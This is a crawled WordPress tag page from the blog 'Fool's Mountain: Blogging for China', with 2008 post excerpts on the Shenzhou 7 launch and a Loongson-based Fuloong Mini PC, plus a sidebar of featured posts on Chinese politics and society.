

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.foolsmountain.com/tag/technology/
body_size: 12778
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  technology</title>

<meta name="generator" content="WordPress 6.4.7" /> <!-- leave this for stats -->
<link rel="shortcut icon" href="favicon.ico">
<link rel="stylesheet" href="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/style.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/print.css" type="text/css" media="print" />
<link rel="stylesheet" href="http://blog4china.org/wp-content/plugins/tdo-mini-forms/tdomf-style-form.css" type="text/css" media="screen" />

<!-- Sidebar docking boxes (dbx) by Brothercake - http://www.brothercake.com/ -->
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/dbx.js"></script>
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/dbx-key.js"></script>
<link rel="stylesheet" type="text/css" href="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/dbx.css" media="screen, projection" />

<!--[if lt IE 7]>
<link rel="stylesheet" href="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/ie-gif.css" type="text/css" />
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Fool&#039;s Mountain: Blogging for China RSS Feed" href="http://blog.foolsmountain.com/feed/" />
<link rel="pingback" href="http://blog.foolsmountain.com/xmlrpc.php" />
<meta name="verify-v1" content="E35sRIPGCZbgIhZaPqpWyw71Eiql15fqlVCqbry7gaA=" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Fool&#039;s Mountain: Blogging for China &raquo; technology Tag Feed" href="http://blog.foolsmountain.com/tag/technology/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.foolsmountain.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css' href='http://blog.foolsmountain.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://blog.foolsmountain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.8" id="swtcptcf-js"></script>
<link rel="https://api.w.org/" href="http://blog.foolsmountain.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.foolsmountain.com/wp-json/wp/v2/tags/1669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.foolsmountain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<style type="text/css"><!--.wp-paged-comments {
	padding: 0px 0px 10px;
}
.wp-paged-comments a, #wp-paged-comments a:link, #wp-paged-comments a:active {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	text-decoration: none;
	border: 1px solid #0066cc;
	color: #0066cc;
	background-color: #FFFFFF;	
}
.wp-paged-comments a:hover {	
	border: 1px solid #114477;
	color: #114477;
	background-color: #FFFFFF;
}
.wp-paged-comments span.pages {
	padding: 2px 4px 2px 4px; 
	margin: 2px 2px 2px 2px;
	color: #000000;
	border: 1px solid #000000;
	background-color: #FFFFFF;
}
.wp-paged-comments span.current {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	font-weight: bold;
	border: 1px solid #000000;
	color: #000000;
	background-color: #FFFFFF;
}
.wp-paged-comments span.extend {
	padding: 2px 4px 2px 4px; 
	margin: 2px;	
	border: 1px solid #000000;
	color: #000000;
	background-color: #FFFFFF;
}--></style></head>
<body>
<div id="page">
  <div id="wrapper">
    <div id="header">
      <h1><a href="http://blog.foolsmountain.com">Fool&#039;s Mountain: Blogging for China</a></h1>
      <div class="description">A wise one knows moving mountains is beyond human power, but a fool has other thoughts&#8230;</div>
      <form method="get" id="searchform" action="http://blog.foolsmountain.com/">
<div><input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
<input type="submit" id="searchsubmit" value="Go" />
</div>
</form>
    </div><!-- /header -->

    <div id="left-col">
      <div id="nav">
        <ul>
          <li class="page_item "><a href="http://blog.foolsmountain.com/" title="Home">Home</a></li>
		  <li class="page_item page-item-2"><a href="http://blog.foolsmountain.com/about/">About</a></li>
<li class="page_item page-item-343"><a href="http://blog.foolsmountain.com/%e4%b8%ad%e6%96%87/">中文</a></li>
<li class="page_item page-item-404"><a href="http://blog.foolsmountain.com/letters/">Letters</a></li>
<li class="page_item page-item-953"><a href="http://blog.foolsmountain.com/faq/">FAQ</a></li>
<li class="page_item page-item-5400"><a href="http://blog.foolsmountain.com/store-and-donate/">Store / Donate</a></li>
<li class="page_item page-item-5481"><a href="http://blog.foolsmountain.com/photos/">Photos</a></li>
<li class="page_item page-item-5865"><a href="http://blog.foolsmountain.com/lounge/">Lounge</a></li>
<li class="page_item page-item-10"><a href="http://blog.foolsmountain.com/info/">News/资讯</a></li>
        </ul>
      </div><!-- /nav -->

    	
<!-- Google Custom Search Element -->
<div id="cse" style="width:100%;">Loading</div>
<script src="http://www.google.com/jsapi" type="text/javascript"></script>
<script type="text/javascript">
  google.load('search', '1');
  google.setOnLoadCallback(function(){
    new google.search.CustomSearchControl('002896726341859675683:zaldnszkdrq').draw('cse');
  }, true);
</script>
      <div id="content">

	
		<div class="post-1191 post type-post status-publish format-standard hentry category-news category-technology tag-shenzhou tag-space-program tag-technology" id="post-1191">
		  <div class="date"><span>Sep</span> 25</div>
		  <div class="title">
          

<h2><a href="http://blog.foolsmountain.com/2008/09/25/shenzhou-7-spacecraft-blasts-off/" rel="bookmark" title="Permanent Link to Shenzhou 7 Spacecraft Blasts Off">Shenzhou 7 Spacecraft Blasts Off</a></h2>
 
 

		  
 <div class="postdata">
		  <span class="category">Written by: Nimrod | Filed under:<a href="http://blog.foolsmountain.com/category/news/" rel="category tag">News</a>, <a href="http://blog.foolsmountain.com/category/technology/" rel="category tag">technology</a> | Tags:<a href="http://blog.foolsmountain.com/tag/shenzhou/" rel="tag">shenzhou</a>, <a href="http://blog.foolsmountain.com/tag/space-program/" rel="tag">space program</a>, <a href="http://blog.foolsmountain.com/tag/technology/" rel="tag">technology</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2008/09/25/shenzhou-7-spacecraft-blasts-off/#comments">39 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />This morning, the Shenzhou 7 spacecraft carrying Zhai Zhigang, Liu Boming, and Jing Haipeng successfully took off from Jiuquan Satellite Launch Center and entered orbit. This is a major event in China, as a space walk (the first for the Chinese space program) is planned on this 3-day mission (on the 27th).</p>
<p>Shenzhou 7 launched by a Long March 2F rocket<br />
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="425" height="350"><param name="movie" value="http://www.youtube.com/watch/v/yoKgvqhPHnw"/><param name="wmode" value="transparent"/><embed src="http://www.youtube.com/watch/v/yoKgvqhPHnw" pluginspage="http://www.macromedia.com/go/getflashplayer"  type="application/x-shockwave-flash" wmode="transparent" width="425" height="350"/></object><br />
<a href="http://news.qq.com/a/20080925/003662.htm">Here</a> is a full version.<br />
 <a href="http://blog.foolsmountain.com/2008/09/25/shenzhou-7-spacecraft-blasts-off/#more-1191" class="more-link">Continue reading &raquo;</a></p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-331 post type-post status-publish format-standard hentry category-news tag-computer tag-fuloong tag-loongson tag-processor tag-technology" id="post-331">
		  <div class="date"><span>Jul</span> 11</div>
		  <div class="title">
          

<h2><a href="http://blog.foolsmountain.com/2008/07/11/loonson-lives-linux-pc-with-chinese-processor/" rel="bookmark" title="Permanent Link to Loongson Lives: Release of Linux PC with Chinese processor">Loongson Lives: Release of Linux PC with Chinese processor</a></h2>
 
 

		  
 <div class="postdata">
		  <span class="category">Written by: Buxi | Filed under:<a href="http://blog.foolsmountain.com/category/news/" rel="category tag">News</a> | Tags:<a href="http://blog.foolsmountain.com/tag/computer/" rel="tag">computer</a>, <a href="http://blog.foolsmountain.com/tag/fuloong/" rel="tag">fuloong</a>, <a href="http://blog.foolsmountain.com/tag/loongson/" rel="tag">loongson</a>, <a href="http://blog.foolsmountain.com/tag/processor/" rel="tag">processor</a>, <a href="http://blog.foolsmountain.com/tag/technology/" rel="tag">technology</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2008/07/11/loonson-lives-linux-pc-with-chinese-processor/#comments">36 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" /><a href="http://blog4china.org/wp-content/uploads/2008/07/fuloong1.jpg"></a><a href="http://blog4china.org/wp-content/uploads/2008/07/fuloong2.jpg"></a><a href="http://blog4china.org/wp-content/uploads/2008/07/fuloong3.jpg"></a><a href="http://blog4china.org/wp-content/uploads/2008/07/fuloong4.jpg"></a><a href="http://blog4china.org/wp-content/uploads/2008/07/fuloong5.jpg"></a><a href="http://blog4china.org/wp-content/uploads/2008/07/fuloong7.jpg"></a><a href="http://blog4china.org/wp-content/uploads/2008/07/fuloong8.jpg"></a><a href="http://blog4china.org/wp-content/uploads/2008/07/fuloong9.jpg"></a><a href="http://blog4china.org/wp-content/uploads/2008/07/fuloong10.jpg"></a><a href="http://blog4china.org/wp-content/uploads/2008/07/fuloong11.jpg"></a><a href="http://blog4china.org/wp-content/uploads/2008/07/fuoong6.jpg"></a>One of the most controversial high-tech projects in Chinese history took a respectable step forward this month, with the commercial release of an actual shipping PC based on the <a href="http://en.wikipedia.org/wiki/Loongson" target="_blank">Loongson</a> 2F processor.</p>
<p>And here she is, the 1800 RMB ($262 USD, 167 Euro) Fuloong Mini computer:</p>
<p><a href="http://blog4china.org/wp-content/uploads/2008/07/fuloong1.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-332" title="fuloong1" src="http://blog4china.org/wp-content/uploads/2008/07/fuloong1.jpg" alt="" width="500" height="375" srcset="http://blog.foolsmountain.com/wp-content/uploads/2008/07/fuloong1.jpg 500w, http://blog.foolsmountain.com/wp-content/uploads/2008/07/fuloong1-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p> <a href="http://blog.foolsmountain.com/2008/07/11/loonson-lives-linux-pc-with-chinese-processor/#more-331" class="more-link">Continue reading &raquo;</a></p>
          </div><!--/entry -->
	           
        </div><!--/post -->

				
        <div class="page-nav"> <span class="previous-entries"></span> <span class="next-entries"></span></div><!-- /page nav -->

	
      </div><!--/content -->

      <div id="footer"><a href="http://www.ndesign-studio.com/resources/wp-themes/">WP Theme</a> &amp; <a href="http://www.ndesign-studio.com/stock-icons/">Icons</a> by <a href="http://www.ndesign-studio.com">N.Design Studio</a></div>
    </div><!--/left-col -->

<div class="dbx-group" id="sidebar">

  <!--sidebox start --><div id="text-205587391" class="dbx-box widget_text"><h3 class="dbx-handle">Featured Posts</h3><div class="dbx-content">			<div class="textwidget"><ul>
	<li><a href="http://blog.foolsmountain.com/2008/07/03/what-does-it-mean-to-be-chinese/" target="_blank" rel="noopener">What does it mean to be Chinese?</a></li>
	<li> <a href="http://blog.foolsmountain.com/2008/06/14/chocolate-city-africans-seek-their-dreams-in-china/" target="_blank" rel="noopener">"Chocolate City" - Africans seek their dreams in China</a></li>
	<li> <a href="http://blog.foolsmountain.com/2008/06/28/the-prospects-of-democracy-in-china/" target="_blank" rel="noopener">The Prospects of Democracy in China</a></li>
	<li> <a href="http://blog.foolsmountain.com/2008/08/12/an-imperfect-perfection/" target="_blank" rel="noopener">An imperfect perfection</a></li>
	<li><a href="http://blog.foolsmountain.com/2008/07/14/try-to-view-amnesty-international-calmly/">Try to view Amnesty International calmly</a></li>
	<li><a href="http://blog.foolsmountain.com/2008/06/25/true-pride-time-magazine/">"True Pride" - Time magazine</a></li>
	<li><a href="http://blog.foolsmountain.com/2008/07/02/wengan-how-the-state-media-hurts-china/">Weng'an Riots: How the state media hurts China
</a></li>
	<li><a href="http://blog.foolsmountain.com/2008/07/20/chinese-exceptionalism-yili-he-renqing/">Chinese Exceptionalism -义理和人情</a></li>
<li><a href="http://blog.foolsmountain.com/2008/08/30/understanding-democracy/">Understanding Democracy</a></li> 
<li><a href="http://blog.foolsmountain.com/2008/10/14/are-chinese-racist-or-simply-politically-incorrect/">Are Chinese racist or simply politically incorrect?</a></li>
<li><a href="http://blog.foolsmountain.com/2009/01/24/opinion-dear-mr-dalai-lama-please-tear-down-this-wall/">Opinion: Dear Mr. Dalai Lama … please tear down this wall!</a></li>
<li><a href="http://blog.foolsmountain.com/2008/10/19/on-human-rights-intervention-and-the-international-order/">On Human Rights, Intervention and the International Order</a></li>
<li><a href="http://blog.foolsmountain.com/2008/10/02/a-fools-reflection/">A fool’s reflection</a></li>
</ul>

<p style="text-align: center;"><a href="http://blog.foolsmountain.com/tag/featured/"> ~Read More~</a></p></div>
		</div></div><!--sidebox end --><!--sidebox start --><div id="text-231290691" class="dbx-box widget_text"><h3 class="dbx-handle">Open Thread</h3><div class="dbx-content">			<div class="textwidget"><a href="http:///blog.foolsmountain.com/2008/09/05/open-thread/"> Want to say something off-topic? Welcome! </a></div>
		</div></div><!--sidebox end --><!--sidebox start --><div id="get-recent-comments" class="dbx-box widget_get_recent_comments"><h3 class="dbx-handle">Recent Comments</h3><div class="dbx-content"><div id="get_recent_comments_wrap"><ul><li><!-- no comments yet --></li></ul></div></div></div><!--sidebox end --><!--sidebox start --><div id="tag_cloud-2" class="dbx-box widget_tag_cloud"><h3 class="dbx-handle">Tags</h3><div class="dbx-content"><div class="tagcloud"><a href="http://blog.foolsmountain.com/tag/america/" class="tag-cloud-link tag-link-76 tag-link-position-1" style="font-size: 11.422222222222pt;" aria-label="america (14 items)">america</a>
<a href="http://blog.foolsmountain.com/tag/beijing/" class="tag-cloud-link tag-link-38 tag-link-position-2" style="font-size: 12.251851851852pt;" aria-label="Beijing (17 items)">Beijing</a>
<a href="http://blog.foolsmountain.com/tag/blog/" class="tag-cloud-link tag-link-177 tag-link-position-3" style="font-size: 10.385185185185pt;" aria-label="blog (11 items)">blog</a>
<a href="http://blog.foolsmountain.com/tag/ccp/" class="tag-cloud-link tag-link-257 tag-link-position-4" style="font-size: 10.385185185185pt;" aria-label="CCP (11 items)">CCP</a>
<a href="http://blog.foolsmountain.com/tag/censorship/" class="tag-cloud-link tag-link-161 tag-link-position-5" style="font-size: 9.9703703703704pt;" aria-label="censorship (10 items)">censorship</a>
<a href="http://blog.foolsmountain.com/tag/children/" class="tag-cloud-link tag-link-265 tag-link-position-6" style="font-size: 9.037037037037pt;" aria-label="children (8 items)">children</a>
<a href="http://blog.foolsmountain.com/tag/china/" class="tag-cloud-link tag-link-40 tag-link-position-7" style="font-size: 22pt;" aria-label="China (157 items)">China</a>
<a href="http://blog.foolsmountain.com/tag/chinese/" class="tag-cloud-link tag-link-9 tag-link-position-8" style="font-size: 11.62962962963pt;" aria-label="Chinese (15 items)">Chinese</a>
<a href="http://blog.foolsmountain.com/tag/corruption/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 11.940740740741pt;" aria-label="corruption (16 items)">corruption</a>
<a href="http://blog.foolsmountain.com/tag/culture/" class="tag-cloud-link tag-link-1662 tag-link-position-10" style="font-size: 15.466666666667pt;" aria-label="culture (36 items)">culture</a>
